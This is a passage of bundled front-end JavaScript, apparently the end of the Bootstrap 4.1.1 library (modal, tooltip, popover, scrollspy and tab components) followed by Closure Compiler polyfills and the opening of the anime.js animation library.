				}, e._resetScrollbar = function() {
					_o(No.FIXED_CONTENT).each(function(a, t) {
						var e = _o(t).data("padding-right");
						"undefined" != typeof e && _o(t).css("padding-right", e).removeData(
							"padding-right")
					}), _o(No.STICKY_CONTENT + ", " + No.NAVBAR_TOGGLER).each(function(a, t) {
						var e = _o(t).data("margin-right");
						"undefined" != typeof e && _o(t).css("margin-right", e).removeData(
							"margin-right")
					});
					var e = _o(document.body).data("padding-right");
					"undefined" != typeof e && _o(document.body).css("padding-right", e).removeData(
						"padding-right")
				}, e._getScrollbarWidth = function() {
					var n = document.createElement("div");
					n.className = Io, document.body.appendChild(n);
					var t = n.getBoundingClientRect().width - n.clientWidth;
					return document.body.removeChild(n), t
				}, a._jQueryInterface = function(s, n) {
					return this.each(function() {
						var i = _o(this).data(Co),
							r = o({}, So, _o(this).data(), "object" == typeof s && s ? s : {});
						if (i || (i = new a(this, r), _o(this).data(Co, i)), "string" == typeof s) {
							if ("undefined" == typeof i[s]) throw new TypeError("No method named \"" +
								s + "\"");
							i[s](n)
						} else r.show && i.show(n)
					})
				}, $n(a, null, [{
					key: "VERSION",
					get: function() {
						return "4.1.1"
					}
				}, {
					key: "Default",
					get: function() {
						return So
					}
				}]), a
			}(), _o(document).on(Ao.CLICK_DATA_API, No.DATA_TOGGLE, function(a) {
				var t = this,
					n = Hn.getSelectorFromElement(this),
					i;
				n && (i = _o(n)[0]);
				var l = _o(i).data(Co) ? "toggle" : o({}, _o(i).data(), _o(this).data());
				"A" !== this.tagName && "AREA" !== this.tagName || a.preventDefault();
				var r = _o(i).one(Ao.SHOW, function(e) {
					e.isDefaultPrevented() || r.one(Ao.HIDDEN, function() {
						_o(t).is(":visible") && t.focus()
					})
				});
				jo._jQueryInterface.call(_o(i), l, this)
			}), _o.fn[wo] = jo._jQueryInterface, _o.fn[wo].Constructor = jo, _o.fn[wo].noConflict = function() {
				return _o.fn[wo] = Eo, jo._jQueryInterface
			}, jo),
		wn = (Ho = "tooltip", Ro = "." + (Wo = "bs.tooltip"), zo = ($o = t).fn[Ho], Mo = "bs-tooltip", Fo =
			new RegExp("(^|\\s)" + Mo + "\\S+", "g"), Yo = {
				animation: !0,
				template: "<div class=\"tooltip\" role=\"tooltip\"><div class=\"arrow\"></div><div class=\"tooltip-inner\"></div></div>",
				trigger: "hover focus",
				title: "",
				delay: 0,
				html: !(qo = {
					AUTO: "auto",
					TOP: "top",
					RIGHT: "right",
					BOTTOM: "bottom",
					LEFT: "left"
				}),
				selector: !(Bo = {
					animation: "boolean",
					template: "string",
					title: "(string|element|function)",
					trigger: "string",
					delay: "(number|object)",
					html: "boolean",
					selector: "(string|boolean)",
					placement: "(string|function)",
					offset: "(number|string)",
					container: "(string|element|boolean)",
					fallbackPlacement: "(string|array)",
					boundary: "(string|element)"
				}),
				placement: "top",
				offset: 0,
				container: !1,
				fallbackPlacement: "flip",
				boundary: "scrollParent"
			}, Uo = "out", Vo = {
				HIDE: "hide" + Ro,
				HIDDEN: "hidden" + Ro,
				SHOW: (Xo = "show") + Ro,
				SHOWN: "shown" + Ro,
				INSERTED: "inserted" + Ro,
				CLICK: "click" + Ro,
				FOCUSIN: "focusin" + Ro,
				FOCUSOUT: "focusout" + Ro,
				MOUSEENTER: "mouseenter" + Ro,
				MOUSELEAVE: "mouseleave" + Ro
			}, Ko = "fade", Qo = "show", Go = ".tooltip-inner", Zo = ".arrow", Jo = "hover", ei = "focus", ti =
			"click", ni = "manual", ai = function() {
				function e(n, t) {
					if ("undefined" == typeof Ln) throw new TypeError(
						"Bootstrap tooltips require Popper.js (https://popper.js.org)");
					this._isEnabled = !0, this._timeout = 0, this._hoverState = "", this._activeTrigger = {}, this
						._popper = null, this.element = n, this.config = this._getConfig(t), this.tip = null, this
						._setListeners()
				}
				var n = e.prototype;
				return n.enable = function() {
					this._isEnabled = !0
				}, n.disable = function() {
					this._isEnabled = !1
				}, n.toggleEnabled = function() {
					this._isEnabled = !this._isEnabled
				}, n.toggle = function(a) {
					if (this._isEnabled)
						if (a) {
							var t = this.constructor.DATA_KEY,
								e = $o(a.currentTarget).data(t);
							e || (e = new this.constructor(a.currentTarget, this._getDelegateConfig()), $o(a
									.currentTarget).data(t, e)), e._activeTrigger.click = !e._activeTrigger
								.click, e._isWithActiveTrigger() ? e._enter(null, e) : e._leave(null, e)
						} else {
							if ($o(this.getTipElement()).hasClass(Qo)) return void this._leave(null, this);
							this._enter(null, this)
						}
				}, n.dispose = function() {
					clearTimeout(this._timeout), $o.removeData(this.element, this.constructor.DATA_KEY), $o(this
							.element).off(this.constructor.EVENT_KEY), $o(this.element).closest(".modal").off(
							"hide.bs.modal"), this.tip && $o(this.tip).remove(), this._isEnabled = null, this
						._timeout = null, this._hoverState = null, (this._activeTrigger = null) !== this
						._popper && this._popper.destroy(), this._popper = null, this.element = null, this
						.config = null, this.tip = null
				}, n.show = function() {
					var d = this;
					if ("none" === $o(this.element).css("display")) throw new Error(
						"Please use show on visible elements");
					var e = $o.Event(this.constructor.Event.SHOW);
					if (this.isWithContent() && this._isEnabled) {
						$o(this.element).trigger(e);
						var t = $o.contains(this.element.ownerDocument.documentElement, this.element);
						if (e.isDefaultPrevented() || !t) return;
						var n = this.getTipElement(),
							i = Hn.getUID(this.constructor.NAME);
						n.setAttribute("id", i), this.element.setAttribute("aria-describedby", i), this
							.setContent(), this.config.animation && $o(n).addClass(Ko);
						var r = "function" == typeof this.config.placement ? this.config.placement.call(this, n,
								this.element) : this.config.placement,
							s = this._getAttachment(r);
						this.addAttachmentClass(s);
						var o = !1 === this.config.container ? document.body : $o(this.config.container);
						$o(n).data(this.constructor.DATA_KEY, this), $o.contains(this.element.ownerDocument
							.documentElement, this.tip) || $o(n).appendTo(o), $o(this.element).trigger(this
							.constructor.Event.INSERTED), this._popper = new Ln(this.element, n, {
							placement: s,
							modifiers: {
								offset: {
									offset: this.config.offset
								},
								flip: {
									behavior: this.config.fallbackPlacement
								},
								arrow: {
									element: Zo
								},
								preventOverflow: {
									boundariesElement: this.config.boundary
								}
							},
							onCreate: function(e) {
								e.originalPlacement !== e.placement && d
									._handlePopperPlacementChange(e)
							},
							onUpdate: function(e) {
								d._handlePopperPlacementChange(e)
							}
						}), $o(n).addClass(Qo), "ontouchstart" in document.documentElement && $o(document
							.body).children().on("mouseover", null, $o.noop);
						var a = function() {
							d.config.animation && d._fixTransition();
							var e = d._hoverState;
							d._hoverState = null, $o(d.element).trigger(d.constructor.Event.SHOWN), e ===
								Uo && d._leave(null, d)
						};
						if ($o(this.tip).hasClass(Ko)) {
							var l = Hn.getTransitionDurationFromElement(this.tip);
							$o(this.tip).one(Hn.TRANSITION_END, a).emulateTransitionEnd(l)
						} else a()
					}
				}, n.hide = function(a) {
					var t = this,
						e = this.getTipElement(),
						n = $o.Event(this.constructor.Event.HIDE),
						o = function() {
							t._hoverState !== Xo && e.parentNode && e.parentNode.removeChild(e), t
								._cleanTipClass(), t.element.removeAttribute("aria-describedby"), $o(t.element)
								.trigger(t.constructor.Event.HIDDEN), null !== t._popper && t._popper.destroy(),
								a && a()
						};
					if ($o(this.element).trigger(n), !n.isDefaultPrevented()) {
						if ($o(e).removeClass(Qo), "ontouchstart" in document.documentElement && $o(document
								.body).children().off("mouseover", null, $o.noop), this._activeTrigger[ti] = !1,
							this._activeTrigger[ei] = !1, this._activeTrigger[Jo] = !1, $o(this.tip).hasClass(
								Ko)) {
							var i = Hn.getTransitionDurationFromElement(e);
							$o(e).one(Hn.TRANSITION_END, o).emulateTransitionEnd(i)
						} else o();
						this._hoverState = ""
					}
				}, n.update = function() {
					null !== this._popper && this._popper.scheduleUpdate()
				}, n.isWithContent = function() {
					return !!this.getTitle()
				}, n.addAttachmentClass = function(e) {
					$o(this.getTipElement()).addClass(Mo + "-" + e)
				}, n.getTipElement = function() {
					return this.tip = this.tip || $o(this.config.template)[0], this.tip
				}, n.setContent = function() {
					var e = $o(this.getTipElement());
					this.setElementContent(e.find(Go), this.getTitle()), e.removeClass(Ko + " " + Qo)
				}, n.setElementContent = function(a, t) {
					var e = this.config.html;
					"object" == typeof t && (t.nodeType || t.jquery) ? e ? $o(t).parent().is(a) || a.empty()
						.append(t) : a.text($o(t).text()) : a[e ? "html" : "text"](t)
				}, n.getTitle = function() {
					var e = this.element.getAttribute("data-original-title");
					return e || (e = "function" == typeof this.config.title ? this.config.title.call(this
						.element) : this.config.title), e
				}, n._getAttachment = function(e) {
					return qo[e.toUpperCase()]
				}, n._setListeners = function() {
					var a = this;
					this.config.trigger.split(" ").forEach(function(o) {
						if ("click" === o) $o(a.element).on(a.constructor.Event.CLICK, a.config
							.selector,
							function(e) {
								return a.toggle(e)
							});
						else if (o !== ni) {
							var t = o === Jo ? a.constructor.Event.MOUSEENTER : a.constructor.Event
								.FOCUSIN,
								e = o === Jo ? a.constructor.Event.MOUSELEAVE : a.constructor.Event
								.FOCUSOUT;
							$o(a.element).on(t, a.config.selector, function(e) {
								return a._enter(e)
							}).on(e, a.config.selector, function(e) {
								return a._leave(e)
							})
						}
						$o(a.element).closest(".modal").on("hide.bs.modal", function() {
							return a.hide()
						})
					}), this.config.selector ? this.config = o({}, this.config, {
						trigger: "manual",
						selector: ""
					}) : this._fixTitle()
				}, n._fixTitle = function() {
					var e = typeof this.element.getAttribute("data-original-title");
					(this.element.getAttribute("title") || "string" != e) && (this.element.setAttribute(
							"data-original-title", this.element.getAttribute("title") || ""), this.element
						.setAttribute("title", ""))
				}, n._enter = function(a, t) {
					var o = this.constructor.DATA_KEY;
					(t = t || $o(a.currentTarget).data(o)) || (t = new this.constructor(a.currentTarget, this
						._getDelegateConfig()), $o(a.currentTarget).data(o, t)), a && (t._activeTrigger[
							"focusin" === a.type ? ei : Jo] = !0), $o(t.getTipElement()).hasClass(Qo) || t
						._hoverState === Xo ? t._hoverState = Xo : (clearTimeout(t._timeout), t._hoverState =
							Xo, t.config.delay && t.config.delay.show ? t._timeout = setTimeout(function() {
								t._hoverState === Xo && t.show()
							}, t.config.delay.show) : t.show())
				}, n._leave = function(a, t) {
					var o = this.constructor.DATA_KEY;
					(t = t || $o(a.currentTarget).data(o)) || (t = new this.constructor(a.currentTarget, this
						._getDelegateConfig()), $o(a.currentTarget).data(o, t)), a && (t._activeTrigger[
						"focusout" === a.type ? ei : Jo] = !1), t._isWithActiveTrigger() || (clearTimeout(t
							._timeout), t._hoverState = Uo, t.config.delay && t.config.delay.hide ? t
						._timeout = setTimeout(function() {
							t._hoverState === Uo && t.hide()
						}, t.config.delay.hide) : t.hide())
				}, n._isWithActiveTrigger = function() {
					for (var e in this._activeTrigger)
						if (this._activeTrigger[e]) return !0;
					return !1
				}, n._getConfig = function(e) {
					return "number" == typeof(e = o({}, this.constructor.Default, $o(this.element).data(),
							"object" == typeof e && e ? e : {})).delay && (e.delay = {
							show: e.delay,
							hide: e.delay
						}), "number" == typeof e.title && (e.title = e.title.toString()), "number" == typeof e
						.content && (e.content = e.content.toString()), Hn.typeCheckConfig(Ho, e, this
							.constructor.DefaultType), e
				}, n._getDelegateConfig = function() {
					var n = {};
					if (this.config)
						for (var t in this.config) this.constructor.Default[t] !== this.config[t] && (n[t] =
							this.config[t]);
					return n
				}, n._cleanTipClass = function() {
					var n = $o(this.getTipElement()),
						t = n.attr("class").match(Fo);
					null !== t && 0 < t.length && n.removeClass(t.join(""))
				}, n._handlePopperPlacementChange = function(e) {
					this._cleanTipClass(), this.addAttachmentClass(this._getAttachment(e.placement))
				}, n._fixTransition = function() {
					var n = this.getTipElement(),
						t = this.config.animation;
					null === n.getAttribute("x-placement") && ($o(n).removeClass(Ko), this.config.animation = !
						1, this.hide(), this.show(), this.config.animation = t)
				}, e._jQueryInterface = function(a) {
					return this.each(function() {
						var n = $o(this).data(Wo);
						if ((n || !/dispose|hide/.test(a)) && (n || (n = new e(this, "object" ==
								typeof a && a), $o(this).data(Wo, n)), "string" == typeof a)) {
							if ("undefined" == typeof n[a]) throw new TypeError("No method named \"" +
								a + "\"");
							n[a]()
						}
					})
				}, $n(e, null, [{
					key: "VERSION",
					get: function() {
						return "4.1.1"
					}
				}, {
					key: "Default",
					get: function() {
						return Yo
					}
				}, {
					key: "NAME",
					get: function() {
						return Ho
					}
				}, {
					key: "DATA_KEY",
					get: function() {
						return Wo
					}
				}, {
					key: "Event",
					get: function() {
						return Vo
					}
				}, {
					key: "EVENT_KEY",
					get: function() {
						return Ro
					}
				}, {
					key: "DefaultType",
					get: function() {
						return Bo
					}
				}]), e
			}(), $o.fn[Ho] = ai._jQueryInterface, $o.fn[Ho].Constructor = ai, $o.fn[Ho].noConflict = function() {
				return $o.fn[Ho] = zo, ai._jQueryInterface
			}, ai),
		In = (ii = "popover", ri = "." + (si = "bs.popover"), li = (oi = t).fn[ii], di = "bs-popover", ci =
			new RegExp("(^|\\s)" + di + "\\S+", "g"), pi = o({}, wn.Default, {
				placement: "right",
				trigger: "click",
				content: "",
				template: "<div class=\"popover\" role=\"tooltip\"><div class=\"arrow\"></div><h3 class=\"popover-header\"></h3><div class=\"popover-body\"></div></div>"
			}), ui = o({}, wn.DefaultType, {
				content: "(string|element|function)"
			}), gi = "fade", mi = ".popover-header", hi = ".popover-body", bi = {
				HIDE: "hide" + ri,
				HIDDEN: "hidden" + ri,
				SHOW: (fi = "show") + ri,
				SHOWN: "shown" + ri,
				INSERTED: "inserted" + ri,
				CLICK: "click" + ri,
				FOCUSIN: "focusin" + ri,
				FOCUSOUT: "focusout" + ri,
				MOUSEENTER: "mouseenter" + ri,
				MOUSELEAVE: "mouseleave" + ri
			}, yi = function(a) {
				function o() {
					return a.apply(this, arguments) || this
				}
				var t, i;
				i = a, (t = o).prototype = Object.create(i.prototype), (t.prototype.constructor = t).__proto__ = i;
				var s = o.prototype;
				return s.isWithContent = function() {
					return this.getTitle() || this._getContent()
				}, s.addAttachmentClass = function(e) {
					oi(this.getTipElement()).addClass(di + "-" + e)
				}, s.getTipElement = function() {
					return this.tip = this.tip || oi(this.config.template)[0], this.tip
				}, s.setContent = function() {
					var n = oi(this.getTipElement());
					this.setElementContent(n.find(mi), this.getTitle());
					var t = this._getContent();
					"function" == typeof t && (t = t.call(this.element)), this.setElementContent(n.find(hi), t),
						n.removeClass(gi + " " + fi)
				}, s._getContent = function() {
					return this.element.getAttribute("data-content") || this.config.content
				}, s._cleanTipClass = function() {
					var n = oi(this.getTipElement()),
						t = n.attr("class").match(ci);
					null !== t && 0 < t.length && n.removeClass(t.join(""))
				}, o._jQueryInterface = function(a) {
					return this.each(function() {
						var n = oi(this).data(si),
							i = "object" == typeof a ? a : null;
						if ((n || !/destroy|hide/.test(a)) && (n || (n = new o(this, i), oi(this).data(
								si, n)), "string" == typeof a)) {
							if ("undefined" == typeof n[a]) throw new TypeError("No method named \"" +
								a + "\"");
							n[a]()
						}
					})
				}, $n(o, null, [{
					key: "VERSION",
					get: function() {
						return "4.1.1"
					}
				}, {
					key: "Default",
					get: function() {
						return pi
					}
				}, {
					key: "NAME",
					get: function() {
						return ii
					}
				}, {
					key: "DATA_KEY",
					get: function() {
						return si
					}
				}, {
					key: "Event",
					get: function() {
						return bi
					}
				}, {
					key: "EVENT_KEY",
					get: function() {
						return ri
					}
				}, {
					key: "DefaultType",
					get: function() {
						return ui
					}
				}]), o
			}(wn), oi.fn[ii] = yi._jQueryInterface, oi.fn[ii].Constructor = yi, oi.fn[ii].noConflict = function() {
				return oi.fn[ii] = li, yi._jQueryInterface
			}, yi),
		Dn = (xi = "scrollspy", wi = "." + (_i = "bs.scrollspy"), Ci = (vi = t).fn[xi], Ti = {
			offset: 10,
			method: "auto",
			target: ""
		}, Ei = {
			offset: "number",
			method: "string",
			target: "(string|element)"
		}, Si = {
			ACTIVATE: "activate" + wi,
			SCROLL: "scroll" + wi,
			LOAD_DATA_API: "load" + wi + ".data-api"
		}, ki = "dropdown-item", Ai = "active", Ii = {
			DATA_SPY: "[data-spy=\"scroll\"]",
			ACTIVE: ".active",
			NAV_LIST_GROUP: ".nav, .list-group",
			NAV_LINKS: ".nav-link",
			NAV_ITEMS: ".nav-item",
			LIST_ITEMS: ".list-group-item",
			DROPDOWN: ".dropdown",
			DROPDOWN_ITEMS: ".dropdown-item",
			DROPDOWN_TOGGLE: ".dropdown-toggle"
		}, Di = "offset", Li = "position", Pi = function() {
			function a(a, t) {
				var e = this;
				this._element = a, this._scrollElement = "BODY" === a.tagName ? window : a, this._config = this
					._getConfig(t), this._selector = this._config.target + " " + Ii.NAV_LINKS + "," + this
					._config.target + " " + Ii.LIST_ITEMS + "," + this._config.target + " " + Ii.DROPDOWN_ITEMS,
					this._offsets = [], this._targets = [], this._activeTarget = null, this._scrollHeight = 0,
					vi(this._scrollElement).on(Si.SCROLL, function(n) {
						return e._process(n)
					}), this.refresh(), this._process()
			}
			var e = a.prototype;
			return e.refresh = function() {
				var n = this,
					e = this._scrollElement === this._scrollElement.window ? Di : Li,
					t = "auto" === this._config.method ? e : this._config.method,
					a = t === Li ? this._getScrollTop() : 0;
				this._offsets = [], this._targets = [], this._scrollHeight = this._getScrollHeight(), vi
					.makeArray(vi(this._selector)).map(function(o) {
						var s = Hn.getSelectorFromElement(o),
							n;
						if (s && (n = vi(s)[0]), n) {
							var r = n.getBoundingClientRect();
							if (r.width || r.height) return [vi(n)[t]().top + a, s]
						}
						return null
					}).filter(function(e) {
						return e
					}).sort(function(n, t) {
						return n[0] - t[0]
					}).forEach(function(e) {
						n._offsets.push(e[0]), n._targets.push(e[1])
					})
			}, e.dispose = function() {
				vi.removeData(this._element, _i), vi(this._scrollElement).off(wi), this._element = null,
					this._scrollElement = null, this._config = null, this._selector = null, this._offsets =
					null, this._targets = null, this._activeTarget = null, this._scrollHeight = null
			}, e._getConfig = function(n) {
				if ("string" != typeof(n = o({}, Ti, "object" == typeof n && n ? n : {})).target) {
					var a = vi(n.target).attr("id");
					a || (a = Hn.getUID(xi), vi(n.target).attr("id", a)), n.target = "#" + a
				}
				return Hn.typeCheckConfig(xi, n, Ei), n
			}, e._getScrollTop = function() {
				return this._scrollElement === window ? this._scrollElement.pageYOffset : this
					._scrollElement.scrollTop
			}, e._getScrollHeight = function() {
				return this._scrollElement.scrollHeight || Math.max(document.body.scrollHeight, document
					.documentElement.scrollHeight)
			}, e._getOffsetHeight = function() {
				return this._scrollElement === window ? window.innerHeight : this._scrollElement
					.getBoundingClientRect().height
			}, e._process = function() {
				var a = this._getScrollTop() + this._config.offset,
					t = this._getScrollHeight(),
					e = this._config.offset + t - this._getOffsetHeight();
				if (this._scrollHeight !== t && this.refresh(), e <= a) {
					var n = this._targets[this._targets.length - 1];
					this._activeTarget !== n && this._activate(n)
				} else {
					if (this._activeTarget && a < this._offsets[0] && 0 < this._offsets[0]) return this
						._activeTarget = null, void this._clear();
					for (var o = this._offsets.length; o--;) this._activeTarget !== this._targets[o] && a >=
						this._offsets[o] && ("undefined" == typeof this._offsets[o + 1] || a < this
							._offsets[o + 1]) && this._activate(this._targets[o])
				}
			}, e._activate = function(a) {
				this._activeTarget = a, this._clear();
				var e = this._selector.split(",");
				e = e.map(function(e) {
					return e + "[data-target=\"" + a + "\"]," + e + "[href=\"" + a + "\"]"
				});
				var o = vi(e.join(","));
				o.hasClass(ki) ? (o.closest(Ii.DROPDOWN).find(Ii.DROPDOWN_TOGGLE).addClass(Ai), o.addClass(
					Ai)) : (o.addClass(Ai), o.parents(Ii.NAV_LIST_GROUP).prev(Ii.NAV_LINKS + ", " + Ii
						.LIST_ITEMS).addClass(Ai), o.parents(Ii.NAV_LIST_GROUP).prev(Ii.NAV_ITEMS)
					.children(Ii.NAV_LINKS).addClass(Ai)), vi(this._scrollElement).trigger(Si
				.ACTIVATE, {
					relatedTarget: a
				})
			}, e._clear = function() {
				vi(this._selector).filter(Ii.ACTIVE).removeClass(Ai)
			}, a._jQueryInterface = function(n) {
				return this.each(function() {
					var e = vi(this).data(_i);
					if (e || (e = new a(this, "object" == typeof n && n), vi(this).data(_i, e)),
						"string" == typeof n) {
						if ("undefined" == typeof e[n]) throw new TypeError("No method named \"" +
							n + "\"");
						e[n]()
					}
				})
			}, $n(a, null, [{
				key: "VERSION",
				get: function() {
					return "4.1.1"
				}
			}, {
				key: "Default",
				get: function() {
					return Ti
				}
			}]), a
		}(), vi(window).on(Si.LOAD_DATA_API, function() {
			for (var a = vi.makeArray(vi(Ii.DATA_SPY)), t = a.length, o; t--;) o = vi(a[t]), Pi
				._jQueryInterface.call(o, o.data())
		}), vi.fn[xi] = Pi._jQueryInterface, vi.fn[xi].Constructor = Pi, vi.fn[xi].noConflict = function() {
			return vi.fn[xi] = Ci, Pi._jQueryInterface
		}, Pi),
		kn = (ji = "." + (Ni = "bs.tab"), $i = (Oi = t).fn.tab, Hi = {
				HIDE: "hide" + ji,
				HIDDEN: "hidden" + ji,
				SHOW: "show" + ji,
				SHOWN: "shown" + ji,
				CLICK_DATA_API: "click" + ji + ".data-api"
			}, Wi = "dropdown-menu", Ri = "active", zi = "disabled", Mi = "fade", Fi = "show", Bi = ".dropdown",
			qi = ".nav, .list-group", Yi = ".active", Xi = "> li > .active", Ui =
			"[data-toggle=\"tab\"], [data-toggle=\"pill\"], [data-toggle=\"list\"]", Vi = ".dropdown-toggle", Ki =
			"> .dropdown-menu .active", Qi = function() {
				function a(e) {
					this._element = e
				}
				var e = a.prototype;
				return e.show = function() {
					var d = this;
					if (!(this._element.parentNode && this._element.parentNode.nodeType === Node.ELEMENT_NODE &&
							Oi(this._element).hasClass(Ri) || Oi(this._element).hasClass(zi))) {
						var n = Oi(this._element).closest(qi)[0],
							e = Hn.getSelectorFromElement(this._element),
							r, c;
						if (n) {
							var p = "UL" === n.nodeName ? Xi : Yi;
							c = (c = Oi.makeArray(Oi(n).find(p)))[c.length - 1]
						}
						var s = Oi.Event(Hi.HIDE, {
								relatedTarget: this._element
							}),
							o = Oi.Event(Hi.SHOW, {
								relatedTarget: c
							});
						if (c && Oi(c).trigger(s), Oi(this._element).trigger(o), !o.isDefaultPrevented() && !s
							.isDefaultPrevented()) {
							e && (r = Oi(e)[0]), this._activate(this._element, n);
							var a = function() {
								var n = Oi.Event(Hi.HIDDEN, {
										relatedTarget: d._element
									}),
									t = Oi.Event(Hi.SHOWN, {
										relatedTarget: c
									});
								Oi(c).trigger(n), Oi(d._element).trigger(t)
							};
							r ? this._activate(r, r.parentNode, a) : a()
						}
					}
				}, e.dispose = function() {
					Oi.removeData(this._element, Ni), this._element = null
				}, e._activate = function(l, t, e) {
					var n = this,
						i = ("UL" === t.nodeName ? Oi(t).find(Xi) : Oi(t).children(Yi))[0],
						r = e && i && Oi(i).hasClass(Mi),
						s = function() {
							return n._transitionComplete(l, i, e)
						};
					if (i && r) {
						var o = Hn.getTransitionDurationFromElement(i);
						Oi(i).one(Hn.TRANSITION_END, s).emulateTransitionEnd(o)
					} else s()
				}, e._transitionComplete = function(a, t, e) {
					if (t) {
						Oi(t).removeClass(Fi + " " + Ri);
						var n = Oi(t.parentNode).find(Ki)[0];
						n && Oi(n).removeClass(Ri), "tab" === t.getAttribute("role") && t.setAttribute(
							"aria-selected", !1)
					}
					if (Oi(a).addClass(Ri), "tab" === a.getAttribute("role") && a.setAttribute("aria-selected",
							!0), Hn.reflow(a), Oi(a).addClass(Fi), a.parentNode && Oi(a.parentNode).hasClass(
						Wi)) {
						var o = Oi(a).closest(Bi)[0];
						o && Oi(o).find(Vi).addClass(Ri), a.setAttribute("aria-expanded", !0)
					}
					e && e()
				}, a._jQueryInterface = function(o) {
					return this.each(function() {
						var n = Oi(this),
							t = n.data(Ni);
						if (t || (t = new a(this), n.data(Ni, t)), "string" == typeof o) {
							if ("undefined" == typeof t[o]) throw new TypeError("No method named \"" +
								o + "\"");
							t[o]()
						}
					})
				}, $n(a, null, [{
					key: "VERSION",
					get: function() {
						return "4.1.1"
					}
				}]), a
			}(), Oi(document).on(Hi.CLICK_DATA_API, Ui, function(e) {
				e.preventDefault(), Qi._jQueryInterface.call(Oi(this), "show")
			}), Oi.fn.tab = Qi._jQueryInterface, Oi.fn.tab.Constructor = Qi, Oi.fn.tab.noConflict = function() {
				return Oi.fn.tab = $i, Qi._jQueryInterface
			}, Qi),
		Pn, On, Nn, Wn, Rn, zn, Mn, Fn, Bn, qn, Yn, Xn, Un, Vn, Kn, Qn, Gn, Zn, Jn, ea, ta, na, aa, oa, ia, sa, ra,
		la, da, ca, pa, ua, ga, fa, ma, ha, ba, ya, va, xa, _a, wa, Ca, Ta, Ea, Sa, ka, Aa, Ia, Da, La, Pa, Oa, Na,
		ja, $a, Ha, Wa, Ra, za, Ma, Fa, Ba, qa, Ya, Xa, Ua, Va, Ka, Qa, Ga, Za, Ja, eo, to, no, ao, oo, io, so, ro,
		lo, co, po, uo, go, fo, mo, ho, bo, yo, vo, xo, _o, wo, Co, To, Eo, So, ko, Ao, Io, Do, Lo, Po, Oo, No, jo,
		$o, Ho, Wo, Ro, zo, Mo, Fo, Bo, qo, Yo, Xo, Uo, Vo, Ko, Qo, Go, Zo, Jo, ei, ti, ni, ai, oi, ii, si, ri, li,
		di, ci, pi, ui, gi, fi, mi, hi, bi, yi, vi, xi, _i, wi, Ci, Ti, Ei, Si, ki, Ai, Ii, Di, Li, Pi, Oi, Ni, ji,
		$i, Hi, Wi, Ri, zi, Mi, Fi, Bi, qi, Yi, Xi, Ui, Vi, Ki, Qi;
	! function(n) {
		if ("undefined" == typeof n) throw new TypeError(
			"Bootstrap's JavaScript requires jQuery. jQuery must be included before Bootstrap's JavaScript."
			);
		var t = n.fn.jquery.split(" ")[0].split(".");
		if (2 > t[0] && 9 > t[1] || 1 === t[0] && 9 === t[1] && 1 > t[2] || 4 <= t[0]) throw new Error(
			"Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0")
	}(t), xn.Util = Hn, xn.Alert = i, xn.Button = h, xn.Carousel = Cn, xn.Collapse = An, xn.Dropdown = bn, xn
		.Modal = Sn, xn.Popover = In, xn.Scrollspy = Dn, xn.Tab = kn, xn.Tooltip = wn, Object.defineProperty(xn,
			"__esModule", {
				value: !0
			})
});
var $jscomp = {
	scope: {}
};
$jscomp.defineProperty = "function" == typeof Object.defineProperties ? Object.defineProperty : function(t, e, n) {
		if (n.get || n.set) throw new TypeError("ES3 does not support getters and setters.");
		t != Array.prototype && t != Object.prototype && (t[e] = n.value)
	}, $jscomp.getGlobal = function(t) {
		return "undefined" != typeof window && window === t ? t : "undefined" != typeof global && null != global ?
			global : t
	}, $jscomp.global = $jscomp.getGlobal(this), $jscomp.SYMBOL_PREFIX = "jscomp_symbol_", $jscomp.initSymbol =
	function() {
		$jscomp.initSymbol = function() {}, $jscomp.global.Symbol || ($jscomp.global.Symbol = $jscomp.Symbol)
	}, $jscomp.symbolCounter_ = 0, $jscomp.Symbol = function(t) {
		return $jscomp.SYMBOL_PREFIX + (t || "") + $jscomp.symbolCounter_++
	}, $jscomp.initSymbolIterator = function() {
		$jscomp.initSymbol();
		var t = $jscomp.global.Symbol.iterator;
		t || (t = $jscomp.global.Symbol.iterator = $jscomp.global.Symbol("iterator")), "function" != typeof Array
			.prototype[t] && $jscomp.defineProperty(Array.prototype, t, {
				configurable: !0,
				writable: !0,
				value: function() {
					return $jscomp.arrayIterator(this)
				}
			}), $jscomp.initSymbolIterator = function() {}
	}, $jscomp.arrayIterator = function(t) {
		var e = 0;
		return $jscomp.iteratorPrototype(function() {
			return e < t.length ? {
				done: !1,
				value: t[e++]
			} : {
				done: !0
			}
		})
	}, $jscomp.iteratorPrototype = function(t) {
		return $jscomp.initSymbolIterator(), t = {
			next: t
		}, t[$jscomp.global.Symbol.iterator] = function() {
			return this
		}, t
	}, $jscomp.array = $jscomp.array || {}, $jscomp.iteratorFromArray = function(t, n) {
		$jscomp.initSymbolIterator(), t instanceof String && (t += "");
		var a = 0,
			o = {
				next: function() {
					if (a < t.length) {
						var e = a++;
						return {
							value: n(e, t[e]),
							done: !1
						}
					}
					return o.next = function() {
						return {
							done: !0,
							value: void 0
						}
					}, o.next()
				}
			};
		return o[Symbol.iterator] = function() {
			return o
		}, o
	}, $jscomp.polyfill = function(t, n, a, o) {
		if (n) {
			for (a = $jscomp.global, t = t.split("."), o = 0; o < t.length - 1; o++) {
				var i = t[o];
				i in a || (a[i] = {}), a = a[i]
			}
			t = t[t.length - 1], o = a[t], n = n(o), n != o && null != n && $jscomp.defineProperty(a, t, {
				configurable: !0,
				writable: !0,
				value: n
			})
		}
	}, $jscomp.polyfill("Array.prototype.keys", function(t) {
		return t ? t : function() {
			return $jscomp.iteratorFromArray(this, function(t) {
				return t
			})
		}
	}, "es6-impl", "es3");
var $jscomp$this = this;
(function(t, e) {
	"function" == typeof define && define.amd ? define([], e) : "object" == typeof module && module.exports ? module
		.exports = e() : t.anime = e()
})(this, function() {
	function t(e) {
		if (!W.col(e)) try {
			return document.querySelectorAll(e)
		} catch (e) {}
	}

	function o(e, t) {
		for (var a = e.length, o = 2 <= arguments.length ? arguments[1] : void 0, i = [], s = 0; s < a; s++)
			if (s in e) {
				var r = e[s];
				t.call(o, r, s, e) && i.push(r)
			} return i
	}

	function e(t) {
		return t.reduce(function(t, n) {
			return t.concat(W.arr(n) ? e(n) : n)
		}, [])
	}

	function n(e) {
		return W.arr(e) ? e : (W.str(e) && (e = t(e) || e), e instanceof NodeList || e instanceof HTMLCollection ?
		[].slice.call(e) : [e])
	}

	function i(e, t) {
		return e.some(function(e) {
			return e === t
		})
	}

	function s(e) {
		var t = {},
			n;
		for (n in e) t[n] = e[n];
		return t
	}

	function r(e, t) {
		var n = s(e),
			a;
		for (a in e) n[a] = t.hasOwnProperty(a) ? t[a] : e[a];
		return n
	}

